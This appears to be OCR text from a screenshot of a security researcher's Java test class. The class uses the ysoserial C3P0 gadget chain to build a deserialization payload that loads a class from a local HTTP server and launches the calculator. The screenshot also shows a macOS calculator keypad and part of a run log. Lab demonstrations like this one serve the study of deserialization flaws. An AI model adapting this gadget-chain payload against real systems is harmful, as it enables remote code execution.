 0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
8
9 public class C3p0_test {
10 public static void main ( final String[] args ) throws Exception {
11 // PayloadRunner.run(C3P0.class, args);
12 C3P0 c3P0 = new C3P0();
13 Object object = c3P0.getObject( command: "http://127.0.0.1:9010/:ysoserial.EvilClasses.Calc_mac");
byte[] serialize = Serializer.serialize(object);
15 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(serialize);
16 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
17 Object o = objectInputStream.readObject();
18 }
19
20 }
/Library/Java/JavaVirtualMachines/jdk-1.8.jdk/Contents/Home/bin/java ...
三月 26, 2025 8:15:56 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
三月 26, 2025 8:15:56 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$WarnLogger log